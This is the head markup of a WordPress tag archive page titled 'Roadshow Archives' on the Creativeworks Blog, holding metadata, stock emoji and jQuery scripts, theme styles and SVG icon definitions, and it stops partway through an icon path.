

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.creativeworks.com.hk/tag/roadshow/
body_size: 25328
content:
<!DOCTYPE html><html lang=zh-TW><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel=profile href="https://gmpg.org/xfn/11"><link rel=pingback href=https://blog.creativeworks.com.hk/xmlrpc.php><link rel="shortcut icon" href=//blog.creativeworks.com.hk/wp-content/uploads/2018/02/Creativeworks_logo_v3.png type=image/x-icon><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Roadshow Archives - Creativeworks Blog</title><link rel=canonical href=https://blog.creativeworks.com.hk/tag/roadshow/><meta property="og:locale" content="zh_TW"><meta property="og:type" content="article"><meta property="og:title" content="Roadshow Archives - Creativeworks Blog"><meta property="og:url" content="https://blog.creativeworks.com.hk/tag/roadshow/"><meta property="og:site_name" content="Creativeworks Blog"><meta name="twitter:card" content="summary_large_image"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.creativeworks.com.hk/tag/roadshow/","url":"https://blog.creativeworks.com.hk/tag/roadshow/","name":"Roadshow Archives - Creativeworks Blog","isPartOf":{"@id":"https://blog.creativeworks.com.hk/#website"},"breadcrumb":{"@id":"https://blog.creativeworks.com.hk/tag/roadshow/#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"BreadcrumbList","@id":"https://blog.creativeworks.com.hk/tag/roadshow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://blog.creativeworks.com.hk/"},{"@type":"ListItem","position":2,"name":"Roadshow"}]},{"@type":"WebSite","@id":"https://blog.creativeworks.com.hk/#website","url":"https://blog.creativeworks.com.hk/","name":"Creativeworks Blog","description":"Enrich (y)our Experience","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.creativeworks.com.hk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"}]}</script> <link rel=dns-prefetch href=//fonts.googleapis.com><link rel=preconnect href=https://fonts.gstatic.com crossorigin><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 資訊提供" href=https://blog.creativeworks.com.hk/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 留言的資訊提供" href=https://blog.creativeworks.com.hk/comments/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 標籤〈Roadshow〉的資訊提供" href=https://blog.creativeworks.com.hk/tag/roadshow/feed/> <script type="f71022fc6cb88627bf38bf09-text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.creativeworks.com.hk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style><link rel=stylesheet id=wp-block-library-css href='https://blog.creativeworks.com.hk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=classic-theme-styles-css href='https://blog.creativeworks.com.hk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type=text/css media=all><style id=global-styles-inline-css>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel=stylesheet id=redux-extendify-styles-css href='https://blog.creativeworks.com.hk/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type=text/css media=all><link rel=stylesheet id=contact-form-7-css href='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type=text/css media=all><link rel=stylesheet id=franco-parent-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/style.css?ver=6.2.8' type=text/css media=all><link crossorigin=anonymous rel=stylesheet id=franco-fonts-css href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%7CRoboto+Condensed%3A300%2C400%2C700%7CPlayfair+Display%3A%3A400%2C400i%2C700%7CMontserrat%3A400%2C700%7COpen+Sans%3A300%2C400%2C700%7CPacifico%3A300%2C300italic%2C400%2C400italic%2C700italic%2C700%26subset%3Dlatin%2Clatin-ext%7CVarela+Round%7CLora' type=text/css media=all><link rel=stylesheet id=pe-icon-7-stroke-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/pe-icon/pe-icon-7-stroke.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=easyzoom-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/easyzoom.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-animate-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/animate.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-plugins-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/plugins.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-theme-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/theme.css?ver=6.2.8' type=text/css media=all><style id=franco-theme-inline-css>.header-v7{background-image:url(https://blog.creativeworks.com.hk/wp-content/uploads/2015/03/cosmic_slice_orange.jpg)}.header-v11{background-image:url(https://blog.creativeworks.com.hk/wp-content/themes/franco/images/bg-header-v11.jpg)}</style><link rel=stylesheet id=franco-skin-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/config/skin.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco-child/style.css?ver=6.2.8' type=text/css media=all><link rel=preload as=style href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f71022fc6cb88627bf38bf09-|49"></script><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969" media=print onload="this.media='all'"><noscript><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"></noscript><script id=jquery-core-js-extra type="f71022fc6cb88627bf38bf09-text/javascript">var ajax_var={"url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","nonce":"2bfff498a7"};</script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' defer onload id=jquery-core-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' defer onload id=jquery-migrate-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.validate.min.js?ver=1.0' defer onload id=validate-js type="f71022fc6cb88627bf38bf09-text/javascript"></script> <link rel=https://api.w.org/ href=https://blog.creativeworks.com.hk/wp-json/><link rel=alternate type=application/json href=https://blog.creativeworks.com.hk/wp-json/wp/v2/tags/262><link rel=EditURI type=application/rsd+xml title=RSD href=https://blog.creativeworks.com.hk/xmlrpc.php?rsd><link rel=wlwmanifest type=application/wlwmanifest+xml href=https://blog.creativeworks.com.hk/wp-includes/wlwmanifest.xml><meta name="generator" content="WordPress 6.2.8"><meta name="generator" content="Redux 4.4.1"><style id=antiClickjack>body{display:none!important}</style> <script type="f71022fc6cb88627bf38bf09-text/javascript">var franco_ajax_search_loader='https://blog.creativeworks.com.hk/wp-content/themes/franco/images/ajax-loader.gif';</script> </head><body class="archive tag tag-roadshow tag-262">
<svg display=none version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink>
<defs>
<symbol id=si-arrowdown viewBox="0 0 20 20">
<path d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"/>
</symbol>
<symbol id=si-cart viewBox="0 0 17 17">
<path d="M14.059,6.321h-0.102c-0.021-0.066-0.057-0.11-0.102-0.133l-4-4.225C9.879,1.875,9.89,1.786,9.89,1.698
c0-0.333-0.107-0.616-0.321-0.848C9.354,0.616,9.088,0.5,8.771,0.5H7.517c-0.293,0-0.548,0.116-0.763,0.35
C6.54,1.082,6.432,1.365,6.432,1.698v0.266l-4,4.225C2.41,6.21,2.375,6.254,2.331,6.321H0.5v2.362h0.712v5.123
c0,0.466,0.169,0.864,0.508,1.197c0.339,0.332,0.746,0.499,1.22,0.499h11.118c0.475,0,0.882-0.167,1.221-0.499
c0.34-0.333,0.509-0.731,0.509-1.197V8.683H16.5V6.321H14.059z M7.517,2.896h1.322l3.255,3.425H4.229l3.22-3.425H7.517L7.517,2.896z
M4.331,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199
C3.008,13.806,2.94,13.65,2.94,13.473V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.492-0.2c0.192,0,0.355,0.067,0.491,0.2
s0.204,0.299,0.204,0.499V13.473z M7.449,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.492,0.199
c-0.192,0-0.355-0.066-0.491-0.199c-0.136-0.134-0.204-0.289-0.204-0.467V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.491-0.2
c0.192,0,0.356,0.067,0.492,0.2s0.204,0.299,0.204,0.499V13.473z M10.94,13.473c0,0.178-0.067,0.333-0.203,0.467
c-0.136,0.133-0.3,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199c-0.135-0.134-0.203-0.289-0.203-0.467V9.382
c0-0.2,0.068-0.366,0.203-0.499c0.136-0.133,0.3-0.2,0.492-0.2c0.191,0,0.355,0.067,0.491,0.2s0.203,0.299,0.203,0.499V13.473z
M14.059,13.473c0,0.178-0.067,0.333-0.203,0.467c-0.135,0.133-0.299,0.199-0.491,0.199s-0.356-0.066-0.491-0.199
c-0.136-0.134-0.203-0.289-0.203-0.467V9.382c0-0.2,0.067-0.366,0.203-0.499c0.135-0.133,0.299-0.2,0.491-0.2s0.356,0.067,0.491,0.2
c0.136,0.133,0.203,0.299,0.203,0.499V13.473z"/>
</symbol>
<symbol id=si-cart2 viewBox="0 0 329.804 329.804">
<g>
<path d="M236.958,88.968c-5.235-46.657-17.708-91.771-76.123-88.832C102.451,3.069,90.288,45.995,91.6,91.595
c-8.437,0.213-16.88,0.393-25.316,0.436c-4.987,0.03-11.1,2.81-13.277,7.614C22.625,166.814-3.813,243.91,6.374,318.508
c0.874,6.413,8.707,11.601,14.826,11.282c96.299-4.989,192.609-4.154,288.999-4.101c5.518,0.006,9.445-2.414,11.896-5.849
c2.041-2.384,3.398-5.524,3.477-9.523c1.363-64.023-14.34-132.508-40.719-190.61C272.338,92.136,260.605,89.554,236.958,88.968z
M121.137,67.976c1.832-26.974,21.909-36.203,46.492-37.44c29.312-1.477,37.443,28.009,40.283,57.991
c-28.907-0.162-57.814,1.057-86.718,2.125C120.72,83.125,120.627,75.571,121.137,67.976z M34.789,298.439
C30.492,239.4,52.578,176.08,76.212,122.676c5.984-0.048,11.968-0.117,17.945-0.171c0.724,5.669,1.543,11.247,2.396,16.657
c3.075,19.54,32.702,11.211,29.646-8.178c-0.463-2.946-0.925-5.885-1.372-8.83c28.297-0.393,56.586-0.856,84.875-1.15
c0.258,6.095,0.546,11.61,1.08,16.111c2.3,19.438,33.074,19.666,30.745,0c-0.619-5.227-1.136-10.689-1.628-16.282
c3.531-0.019,7.056-0.058,10.587-0.063c29.754,48.939,43.282,116.457,44.315,174.151
C208.086,294.818,121.441,294.429,34.789,298.439z"/>
</g>
</symbol>
<symbol id=si-search viewBox="0 0 19 19">
<path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348
s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z
M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693
C13.473,10.987,10.932,13.542,7.809,13.542z"/>
</symbol>
<symbol id=si-cross viewBox="0 0 12 12">
<polygon points="11.5,2.127 10.248,0.875 6.173,4.949 2.096,0.848 0.843,2.1 4.92,6.202 0.871,10.252 2.123,11.505 6.169,7.458 10.191,11.505 11.445,10.252 7.422,6.205"/>
</symbol>
<symbol id=si-twitter viewBox="0 0 18 18">
<path d="M17.728,3.155c-0.634,0.281-1.314,0.471-2.03,0.557 c0.73-0.438,1.291-1.13,1.555-1.955c-0.684,0.404-1.439,0.699-2.245,0.857c-0.645-0.687-1.562-1.116-2.579-1.116 c-1.952,0-3.535,1.582-3.535,3.534c0,0.277,0.031,0.547,0.092,0.806C6.047,5.691,3.442,4.283,1.699,2.146 C1.395,2.666,1.221,3.273,1.221,3.922c0,1.227,0.624,2.309,1.572,2.941C2.214,6.846,1.668,6.687,1.191,6.422 c0,0.015,0,0.029,0,0.044c0,1.713,1.219,3.142,2.835,3.467c-0.296,0.08-0.608,0.124-0.931,0.124c-0.228,0-0.449-0.022-0.665-0.064 c0.45,1.404,1.755,2.427,3.302,2.455c-1.21,0.947-2.733,1.513-4.39,1.513c-0.285,0-0.566-0.017-0.844-0.049 c1.564,1.003,3.423,1.588,5.419,1.588c6.501,0,10.057-5.386,10.057-10.057c0-0.153-0.004-0.306-0.011-0.458 C16.654,4.486,17.254,3.864,17.728,3.155z"/>
</symbol>
<symbol id=si-youtube viewBox="0 0 21 21">
<path d="M7.893,6.643c0,0.604,0.038,1.057,0.114,1.359c0.075,0.301,0.202,0.559,0.379,0.771
c0.177,0.212,0.485,0.311,0.806,0.415c0.319,0.105,0.975,0.157,1.437,0.157c0.413,0,0.601-0.061,0.92-0.185
c0.318-0.123,0.579-0.253,0.781-0.512c0.203-0.258,0.336-0.537,0.398-0.836c0.061-0.298,0.092-0.768,0.092-1.406V4.605
c0-0.504-0.033-0.879-0.101-1.125s-0.19-0.485-0.374-0.718c-0.182-0.232-0.441-0.421-0.777-0.565
c-0.335-0.146-0.561-0.217-1.03-0.217c-0.557,0-1.338,0.111-1.696,0.337C8.485,2.543,8.236,2.842,8.099,3.213
C7.961,3.584,7.893,4.1,7.893,4.761V6.643z M9.949,4.161L9.949,4.161c0-0.365,0.021-0.594,0.063-0.688
c0.042-0.096,0.212-0.143,0.335-0.143s0.293,0.047,0.332,0.143c0.037,0.095,0.056,0.323,0.056,0.688v2.974
c0,0.307-0.019,0.507-0.059,0.6s-0.298,0.14-0.422,0.14c-0.12,0-0.201-0.051-0.242-0.153C9.969,7.619,9.949,7.401,9.949,7.064
V4.161z M4.369,9.279h2.058V6.14l1.541-5.596L5.971,0.499C5.688,2.126,5.486,3.312,5.365,4.236C5.326,3.65,5.15,2.191,4.837,0.499
H2.84L4.369,6.14V9.279z M13.783,8.781c0.1,0.188,0.252,0.28,0.459,0.394c0.205,0.115,0.554,0.079,0.867,0.079
c0.275,0,0.519,0.032,0.73-0.088c0.211-0.119,0.391-0.239,0.535-0.479l-0.037,0.529h2.123V1.972h-2.116v4.981
c0,0.582-0.015,0.928-0.043,1.034c-0.03,0.106-0.21,0.161-0.364,0.161c-0.145,0-0.262-0.052-0.295-0.156
c-0.033-0.103-0.049-0.432-0.049-0.985V1.972h-2.027v4.992c0,0.61,0.013,1.019,0.036,1.225C13.625,8.394,13.688,8.592,13.783,8.781
z M18.936,10.655H3.067c-0.868,0-1.568,0.771-1.568,1.726v6.395c0,0.951,0.701,1.726,1.568,1.726h15.868
c0.863,0,1.566-0.773,1.566-1.726v-6.395C20.502,11.427,19.799,10.655,18.936,10.655z M6.16,13.965H5.521v5.134H4.044v-5.134H3.322
